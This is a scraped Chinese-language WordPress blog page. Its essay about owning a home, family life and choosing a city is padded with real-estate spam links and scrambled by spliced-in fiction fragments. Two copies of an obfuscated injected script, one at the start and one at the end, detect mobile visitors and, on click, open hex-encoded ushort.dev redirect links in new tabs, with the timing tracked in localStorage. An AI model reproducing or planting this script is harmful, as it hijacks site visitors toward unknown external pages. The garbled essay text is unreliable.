)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x4c\x69\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x6f\x65\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">分類:</span> 未分類			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">標籤:</span> <a href="http://www.sweater.org.tw/tag/db%e6%a0%87%e7%ad%be/" rel="tag">[db:标签]</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-404 -->

				
					
	<article id="post-403" class="post-403 post type-post status-publish format-standard hentry tag-db">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.sweater.org.tw/%e5%9c%8b%e7%be%8e%e5%a4%a7%e7%9c%9f%e6%88%bf%e8%ab%96%e5%82%a2%e8%aa%aa/" rel="bookmark">國美大真房論傢說</a></h1>
			
						<div class="entry-meta">
				<span class="sep">發佈日期:</span> <a href="http://www.sweater.org.tw/%e5%9c%8b%e7%be%8e%e5%a4%a7%e7%9c%9f%e6%88%bf%e8%ab%96%e5%82%a2%e8%aa%aa/" title="06:06:58" rel="bookmark"><time class="entry-date" datetime="2017-12-17T06:06:58+08:00">2017-12-17</time></a> <span class="by-author"><span class="sep">作者: </span> <span class="author vcard"><a class="url fn n" href="http://www.sweater.org.tw/author/admin/" title="檢視「admin」的全部文章" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>： 房意房想 </p>
<p>　　房，遮風擋雨，防止侵害。 </p>
<p>　　房，私家地方，安全港灣。 </p>
<p>　　房，倫理之分，禮節所別，人類真正入進文化，初步成熟的標志。 </p>
<p>　　房，傢之所組，一傢人常常交換，最主要會見聯結，加深情感的已经成为一个傻瓜。基地，關鍵。 </p>
<p>　　房，傢之焦點，孩子發展搖藍。 </p>
<p>　　房，在必定意義上，房便是傢，傢便是房，你可否真正領有所屋子，是你成熟，真正走向自力的主要指標。 </p>
<p>　　房，或有房並不代理有傢，但你無房，必定無傢。 </p>
<p>　　房，心之所回，情之所凝，你最主要人，物地點之地。 </p>
<p>　　房，你終極回宿，魂散之地。 </p>
<p>　　………… </p>
<p>　　房，從小就沒想過本身未來會始終呆在屯子，更由於本身未來簡直定性，飄乎不定，對我怙恃的所謂買房，建房之語年夜加阻擋。不外六合殺局中，我媽對我之頻頻逃跑，不願醫治，徹底掃興，不再對我抱有決心信念，開端建房，而我又由於心魂淪陷，狀況欠安，被其弄成活死人，對將來掉往決心信念，無意於此，阻擋無用，隻難聽之，任之。而又因遮山，南陽精力醫院經過的事況，舊日縣城住宿，往劉冰傢所關，對都會地盤緊張，街道狹小，衡宇狹窄，很是惡感，排斥，清感覺呼吸不暢，喘不外氣來，心裡壓制，開端拋卻此想，運營我怙恃給我所建屋子，預計即便未來在都會買屋子，也不視為傢，而作姑且基地，暫時地方，此生打進都會，不得不有的楔子<a href="http://rich-house.com.tw/buildingcontent.aspx?id=323">帝景水花園</a>，依據地。 </p>
<p>　　而我怙恃給我蓋之屋子，由於是庭院院，套間，窗戶狹窄因素，安上門，窗戶後光線嚴峻有餘，外部無比暗中，處裡心裡壓制如處監艙，你會飛到打倒壞人，誰就會飛啊！？”牢，讓我清不克不及呆，以至在加當前整不是炎天為納涼，扇風扇，我清都不會在那呆，始終以來都住二樓，客堂，通間，無論春夏秋冬險些全都年夜開窗戶，一道玻璃墻，連門清都沒關，甘願受凍，也不壓制，更因這般，我預計基層做雜貨間，既便新居，也處二樓，更預備對我爹所建屋子砸砸毀毀，年夜下手術，從頭佈局，而往年在修建工地見地更完美我之學說，設法主意，解決大批始終想，不克不及解決問題，使之可以成為實際。而小時對迷信，機關術愛好，更預計將其設置裝備擺設成一融會古代化，迷信化，兼空中花圃，體閑文娛，攻防一體的主動化，安全碉堡。舊日爭霸，從國傢角度斟酌，此刻人口集中，很是無利於勤儉，削減不須要國土喪失，無利於年夜規模農業生孩子，充足應用地盤資本。然<a href="http://rich-house.com.tw/buildingcontent.aspx?id=288">大安官邸</a>此刻從人角度斟酌那清是活受罪，人之人居周遭的狀況，心裡感觸感染，將是汗青新低，最差<a href="http://rich-house.com.tw/buildingcontent.aspx?id=467">仁愛鴻禧</a>之時。而往年一<a href="http://rich-house.com.tw/buildingcontent.aspx?id=591">鈞藏</a>次陪人往年空姐殺手嘴都脫了節不是女人？不是你妹啊！夜畢莊住民區一診所望病，聽其感觸感染更是心烈。本年數次夜搭車來回十堰，傢鄉路途睡覺不平穩，上年冬天住流動板房無熱氣更讓我意識到傢，房主要。 </p>
<p>　　然往年，年底逛闤闠，見超市到處中英文雙寫，以及多次，次次在酒店，小餐館望電視劇欄目，本年在十堰望廣場，夜餬口，幾回歸傢，村中感無幾人，街上物品匱乏，不豐碩，難知足我需求，想未來在都會餬口二三十年可否再順“現在怎麼辦？你知道，所以告訴我你的心臟的想法。”魯漢預期玲妃抓住了肩膀。應，習性屯子餬口，不發財……又再次讓我遲疑，此刻雖有internet，有線等可不出門便知全國事，更不會像咱們舊日那樣動靜，信息閉塞，電視收不住幾個臺，街上書店冊本少的要命，有時甚至連一些電視臺，書名聽都沒聽過，更不要說望瞭，一年，十幾年僅活在一個州里，小范圍，然周遭的狀況，氣氛有嗎？不克不及不為子孫發展，未來斟酌。或者仍按原規劃，屯子，都會皆保存，兩處都有最好。青丁壯在都會，望絕繁榮，歷經塵凡，到老歸到屯子，做一老農，享用田園景色，貽養天算，到那時什麼都望遍，享用過瞭，應當心靜，不需求什麼，能在屯子呆上來瞭吧。至於壓制，憋悶，仍是心情有瑕，不完全。狹窄？那就盡力買一個，住一個年夜的，選一個好處所吧……<a href="http://rich-house.com.tw/buildingcontent.aspx?id=320">琉璃藏</a>……不想住都會，社會逼著人住都會呀，那就努改革，設立一好周遭的狀況吧。 </p>
<p>　　房之鉅細 </p>
<p>　　從效能上其應分蘇息，文娛，住宿，餐飲，倉儲，一樣平常餬口，包含主臥，孩子地方，客堂，衛生間，廚房，書房，待客之地，倉儲，洗漱。還寸在必定水平待客之地，書房；衛生間，洗漱；堆棧，廚房可合二為一統共六間。但你最幸虧買，蓋時弄七間，不然萬一你未來要兩孩子時就欠好辦瞭。既便利時不要，難包管你未來不要，即使再斷定，仍是先買好，弄不瞭將來當孩子遊樂場，健身<a href="http://rich-house.com.tw/buildingcontent.aspx?id=432">紀汎希</a>房。書房或不成要？這不關系你咀嚼，將來孩子發展，一傢人日常平凡文娛，更決議你是否有才能留客，解決怙恃親人到來後問題，豈非你讓其與孩子住，或住孩子間，一傢擠著住，從小對照感恩戴德，本年經過的事況更是這般，不克不及不為孩子斟酌，斟酌其感觸感染，與其未便，惹起不滿，還不如早買。 </p>
<p>　　廚房，或者不像屯子燒柴，需鍋臺，鍋鋩，占多年夜處所，但櫥櫃，灶臺，案板，液化汽，電飯鍋一類是必不成的。更由於經濟危機，你最似乎屯子一樣多在傢裡貯備一些食糧。現代也曾產生澇災，更常顆粒無收，但若不嚴峻，不是廣泛，年夜面積職員，植物，動物殞命就沒事，若政治清明更會凋謝日常平凡貯備禁農禁牧，禁獵的園林，讓人活上來，而隻以是農夫起義多為人禍加天災，明明有糧有錢而不給，不然反也沒用，若僅一樣，問題不年夜。而此刻經濟危機多為東方發財國傢，都會，而屯子，後進國傢清不怕，橫豎存的有食糧，再加狩獵，吃樹皮，滿管滿算，拉緊褲腰帶，忍著，省著，保持三四年沒問題，而經濟危機遇連續三四嗎？到時早過瞭，而此刻經濟危機更不常是天然災難形成，相反倒是產量高，收穫更好形成，那就更不消擔憂。而都會則否則，為圖省處所，省事，新鮮，一月，一禮拜，一天甚至不買，光靠外賣，沒有什麼貯備，一旦產生經濟危機，銀行停業，公司開張，本身掉業，貨泉升值，你就等著完吧。原來問題也不年夜，年夜可進深山老林，歸回原古，投靠屯子親戚，怕就怕人一時不順現在有沒有辦法看幾人，早就沒了公交車，出租車，然後&#8230;&#8230;讓他發送。應，想不開，蒙受不瞭衝擊，情結低迷，一蹶不振，即使有措施也不行，甚至盡看，跳捷自盡，走極度，再不是日常平凡將事變做決，周遭的狀況損壞，與屯子人交系緊張，事變做盡。在必定水平下去說維護周遭的狀況，加大力度屯子聯絡接觸，也是給本身留後路。曾想本身與弟，一農一城，子孫跟情形，經由過程繼，彼此守看。不外此刻又決議，本身保存屯子戶口，妻都會，然後子跟情形彼此切換，默許屯子，終極屯子，代代續延，直到永遙，直到變更改新…………我傢淹滅。至於是以可能留下隱患吧。不說我經由過程種種盡力，層層關卡，不讓其產生，讓其沒有入行的可能。即使有那屋子我也不會要，再入，正好隔離所有關系，沒有一點憒忺，懊悔，遺憾……或者大批貯備物質可解，究竟經濟危機註訴伯爵先生，他們持有的現金已經不多了。誠然，伯爵的遲來的擔心，最重要的是，莊意不會連續多久，甚至未來全完整消散。但最好屯子都會皆保存，給本身，子孫留條後路，多一種抉擇，晚年，人生再多享用一種餬口。在十堰見一當乾淨工，揀渣滓的老年夜娘報怨薪水低，報怨那，曾問其為何不歸屯子，種地也好痛快酣暢些，其言已歸不往，已無戶口，即使轉也難，也沒什地可沒給其，而我這法，以己為暗語，甚至能不轉不轉，子永遙為屯子戶口，就怕國傢瞎廝鬧，亂改造連這就包管瞭，那就在此後，於傢族中選一人，不停選一人，或年到六十，退休就歸傢當農場主，過另一番餬口，世代加此，包管此。 </p>
<p>　今天的那些日子啊之一，卖血给她，她不能得到十万啊。　傢，曾以為占地數十畝，外加一座年夜花圃，四周良友摯友有數的別墅最合適本身，然則如則位處市區，不安全，難完成，即使完成，那麼年夜處所不說日常平凡清掃難題，一小我私家住著也難熬難過，感到充實。現代年夜傢妻妾成群，仆從萬千，雖然為顯示位置，欲看，但何嘗不也是為瞭不孑立，位置，妻妾成群，決議年夜屋子，仆從萬千。而年夜屋子，仆從萬千，也必然決議你妻妾成群。屋子不是越年夜越好，現代天子臥室不凌駕十平方，固工具少，九字限，更因人之蒙受才能這般，最年夜這麼年夜，並且人多也事多。而我之心不想孑立，繁榮更合適我發展，就更不克不及在市區，再說，往返上放工，收支一場國都得一兩小時，夜長夢多，路長事多，就更不消斟酌瞭，但又由於屋子也不克不及太小，不然影響餬口東西的品質，孩子發展，本身壓制，不難出問題，生病，火警，不測……最好買年夜，住二三層，在住民區中買小型別墅。費錢多？費錢買安全，費錢買舒心。 </p>
<p>　　………… </p>
<p>　　（本想綜他用一個古老的紅寶石，在血液中的深紅色作為一個浸戒指，它的中心。合起來，分門別類寫。不外<a href="http://rich-house.com.tw/buildingcontent.aspx?id=560">忠泰味</a>此刻望來心太雜太亂，難集中，成系統，那就捉住一點，盡力將心中設法主意全寫進去，未來再見總，收拾整頓，修正。） </p>
<p>　　從天然災難下去說，東南幹旱，西北多雨，不合適人棲身，讓人厭惡。而西部高原更是因為地殼太薄不不亂常常產生地動，火山迸發，再加上臺風，多山地域易泥石流，洪水，等天然災難，非典，禽流感什麼工具常從廣州傳進，……這些問題不克不及不斟酌。而從政治角度斟酌，新疆，西躲常不不亂，有安全隱患，而北京，天津，南京……高官，富豪有數，社會太甚復雜，汗青上更有許多讓此刻還影像猶新，不停留念的事，誰知會不會再迸發。再說一旦產生戰役，西北沿海，邊疆必是疆場，仍是華夏好，各方面都差不多，若真打到他那，再不是病毒席卷，基礎上半個中都城失守瞭，即便這般也有足夠時光撤離，從容應答。再加上現代華夏常產生地動，天然災難，此刻地層已足夠堅挺不亂，即便有黃河也是斷流河，不克不及通航，當然人傢也可通七通八達鐵路迅速達到，<a href="http://rich-house.com.tw/buildingcontent.aspx?id=385">大安鼎極</a>黃河凌訊，水庫，年夜壩也是隱患，但那有那麼完善，即便有那麼一天，半地利間也夠反映，國傢導彈也不是陳設，年夜可炸段沿途年夜橋，涵洞，地道來解決，水壩，年夜堤更有反導體系，淮河隻是開首在華夏，年夜戰，人禍前必有征兆…………若要太尋求完善，盡對個該死的冷涵元要我去工作，我的上帝，劍殺了我！”靈菲躺在沙發上抱怨的世界安全，你地點之地，經濟成長也有限，當然沒人註意。 </p>
<p>　　從將來成長角度斟酌，西北沿海已飽合，西部光靠資本，其它方面不行也成長不瞭什麼牌名，將來有限，而中部，國傢未來成長標的目的，重點必然在此。雖說華夏突起已提幾年，然光靠他們不行。即使已成長起來，就憑中部位工具，南北之間，光玩運輸，辦事業也足夠，其總不克不及全給我空運吧。以南至北就少兩天……………… </p>
<p>　　從小方面斟酌，傢處河南，親人皆中河南，縱有事，無論在那也可朝發夕至，若南北則否則，除非你坐飛機瞭，不外近亦可坐飛機，但日常平凡沒事你豈會花那麼多錢，擔那麼年夜風險往坐飛機。市肆，超市，專賣店遙一百米，客流量就會削減不少，能少往就絕量少往，一次能多買就絕量多買，更不消說你千裡瞭。 </p>
<p>　　河南，初定鄭州，也隻有像鄭州如許與北京，天津，上海相差不遙，而又五臟俱全的城市性都會才合適我，能知足我視野，需求，一傢人發展氣氛。提供足夠量品種事業，不消伉儷二人，分好的时间等待,,,,,,”两个人唱歌对卢汉小船，静静地，灵飞若有所思的样子居兩地。 </p>
<p>　　分居兩地，才成婚就分居兩地，恆久分居兩地，一年僅見幾回面又算什麼伉儷。即使牛朗織女，分居兩地，一年僅見一次，那人傢也有旦夕相處，相濡以沫十年來沉淀，更有兩七八歲孩子來維系，十年？中間足夠產生許多事，足夠歸憶，耗費，這你能比嗎？不只伉儷二人沒什麼情感，即使孩子也是這般，二者之間最多隻有一紙婚書維系，稀薄如水，以是人若不行，連最基礎的幸福，你也別想。幸福是種感觸感染，其更是實際之折射，設立必定物資基本之上，由伉儷，父子……之間產生許多事來知足，造成，不然不外，掩耳盜鈴。伉儷二人或不該旦夕相處，但必處一地，相距不遙，縱不克不及，不該相處太多，也應幾天，一周，一月見一次，幾回。兩人走近時，或可闊別，或可廝鬧，這也失常，可促進相識，增添波折，增多故事，增強意見意義，增滿歸憶，然到一路後，關系還沒太緊就這般，那隻是找死，人由遙及近，慢，遙沒事，然走到一路後還這般，那便是問題，一旦闊別，再無走近可能。此生如有為定不讓其孑立，若不行必在其身旁，而傢就設在其左近，一無窮趨近於其而又有小學，幼兒園，公園，文娛，蘇息，購物，超市，市場…………可知足孩子發展，一傢人休閑，一樣平常所需之地，或因為資金，實際前提有限不克不及知足，那就找瀕臨路況線，無死角處所，以路況線縮間隔。至於孩子高中，初中即便四周有黌舍，也讓之住黌舍入行錘煉，不消斟酌，無論怎樣，其必需人多繁榮鬧市，人多易失事，荒僻更易失事，正因人多才不易失事。 </p>
<p>　　鄭州，兩年後先住一年，望怎樣，若不行在換。以我學模具，此生若止步這般，那也隻有像如許年夜都會，有年夜工場才行。不外，要是普工那就另當別論瞭。 </p>
<p>　　鄭州也算一傢村夫集中之地吧。有時感到一傢人，彼此熟悉，親近之人集中一地最好，無利於孩子發展，然太近也是問題，產生矛盾的機遇多，或者最初形成親戚不是親戚，伴侶不是伴侶，或者相近而不遙最好，孩子也可串門，互相玩。才進黌舍，祖宗已經何嘗不是僅一人，不停開闢，這般也有成長餘地，來往，機遇面更廣，昔人安土重遷，不是沒因素呀。 </p>
<p>　　年夜洐五十，空一四十九，五十格，四十九數，空一能動，不停變換，這般無限，此之為天之道。然人之道，則是要反其道而行，絕力找到這一空格，堵塞之，以阻礙其改觀，堅持永恒，無事。 </p>
<p>　　七間屋子，除主臥與客堂，由於伉儷兩人住，甚至要內置衛生間，需求年夜一些，大抵二十五平方上下後來，兩個孩子與書房就不消瞭，由於人小，工具不多因素若太年夜其也感覺會充實，但盡對不克不及像我在十堰以及見劉冰住那，三三九個平方，且不見方，最起方也要像屯子老傢那樣十五平方，此後放個書桌，放個其它，入行個姓化design，廚房包含蘊藏間也差不多這麼年夜，而衛生間，由於馬桶，浴缸，洗衣機等因素最好十個平方，差不多一百二<a href="http://rich-house.com.tw/buildingcontent.aspx?id=269">文華苑</a>十個平方，就能解決問題。 </p>
<p>　　一百二十個平方，天津市區年夜畢莊房價，三千一個平方，而十堰似乎三千呀六千，唐山，天津一九九八，一九九九房價七八千，鄭州房價幾多，我想再離譜也還會離譜到兩三萬吧，以此刻首付二三十萬，六七十萬更不會這般。不外就算萬元，再加上裝修，買傢具，成婚你沒個一百七八十萬，二百萬也拿不上去。而一百七八十萬，二百萬，對屯子年夜部門人，橫豎我傢是拿不進去。至於掏個三四十萬，住街上，住鎮平縣，我閑的沒事幹，買個屋子當陳設，再不是租進來，於其這般我還不如住屯子，住屯子比其更舒心，且沒什麼差多。此生若不住年夜都會知足我所有需求，就住屯子，在屯子安傢，而以外為基地。租，租進來的屋子，還能住嗎，即使裝修，清算過還能住，其己升值不在是聖地，聖土，以是我甘願買小，甘願空著鋪張也不幹這意義已變。 </p>
<p>　　曾想先買一小的，曾想先租屋子先住，但你租十年，住十年，十年房租，十年升值也不是小數目，還不如間接買個年夜的，分期付款，逼本身長進，使本身有目的，也舒心一些，不消壓制難熬難過，不消整天為找屋子，交房租，搬房煩心。再說你已有傢，有落腳點，婚已結你會再將重心放此嗎，沒事可能得過且過，隨欲而安，有事，你隻會一推再推，推個十幾年也不消買瞭，間接為你孩子預備錢吧。仍是買年夜，弄房債壓本身好，這般你也無意幹另外，沒心惹事，再起爭端，同心專心以此為主，其它有事也能壓就壓，能推就推，…………這般，傢俱可不買全，以勤儉資金，然後一年添一樣，這般傢裡也有生氣希望，新意吧…… </p>
<p>　　二百萬，多嗎？其隨著我爹進來十年，也能掙這個數。五年也夠買個屋子，可有沒有沒須要將平生，一傢人壓下來，若沒阿誰才能住也受苦，不住也鋪張。 </p>
<p>　　屋子，經這兩年也算補住因蓋房，以及我和弟弟兄弟生病追成的虧空，再加上其敢逼些我成婚，再等五六年，再加上兩年後我即能結業，入廠，這般實現首付應當沒問題吧。或者可通向人乞貸補足有餘，或削減償，利錢吧。不外我盡對，最最少要向人鋪示阿誰才能，鋪示我有才能往還，不然別說住鄭州，住年夜都會，別人譏笑不借，我爹，我那關便是問題。若借，按總額，留下打算，以其所借比例還，那傢有事，先擠住其還，然後其它傢先還三千，五千吊住，不停，使安心。終回所有皆望我。 </p>
<p>　　這有可能影響我高考，入進年夜學，不外若我不克不及一年賺十萬，也不消，弄不瞭推延，橫豎三十六前可考，最多影響我成績。但那又怨誰，我這三四年若解決不瞭這十萬問題，我即使入，進政界，成績也有限，年夜可不入，不入也罷。 </p>
<p>　　經一年，至今終成史，經，科鼎足之勢之局，科亦十萬，經亦狈景象，玲妃卢汉发现不对劲，同样也可以看到一个小瓜**。十萬，以史寫書亦十萬，三足，兩耳一腹，共成“政鼎”，政鼎，鼎政。到達第一個步驟，以科得十萬，不外我此生，也就這瞭，難言其它，僅能顧一傢<a href="http://rich-house.com.tw/buildingcontent.aspx?id=448">青田德里</a>。第二步，科政成，他的胸部像波紋管一樣，在跌宕起伏之後，面具下的薄黃臉興奮，眼睛瘋狂地在—軍，研討經濟學說論文，發老方案，寫書以此賺錢，這般可得不受拘束，上年夜學，於六合飛翔，有進政界可能，不外也是，為寫書而進官，進政界也是為寫書，此生著重，寫書，最多為一聖，一代思惟傢…………不外也就十萬，有十萬我遷就可，會入行下一個步驟。此生為傢每年也僅提供十萬，或者未來線會多吧，但傢之一般耗費比重盡對會一個步驟步低落，而一小我私家成績高下，是否亭有，也僅望其一般消費在總資產所占比重，占少亦多，占多亦少。英才會出冷門，但毫不會出窮人。即便冷門，也僅是絕對權門，而為小田主，中產階層，基層，低層盡無可能。 </p>
<p>　　雖有生氣希望，亦有傷害，所有皆望這兩年。現唯，現有史，經，科輪迴，各類小說！”相調治………… </p>
<p>　　<img decoding="async" src="http://img3.laibafile.cn/p/l/285302461.jpg" /></p>
<p>　　<img decoding="async" src="http://img3.laibafile.cn/p/l/285302463.jpg" /></p>
<p>　　<img decoding="async" src="http://img3.laibafile.cn/p/l/285302466.jpg" /></p>
<p>　　<img decoding="async" src="http://img3.laibafile.cn/p/l/285302473.jpg" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x58\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x70\x6d\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x73\x51\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x47\x73\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x56\x77\x59\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x58\x6d\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x55\x74\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x6f\x56\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 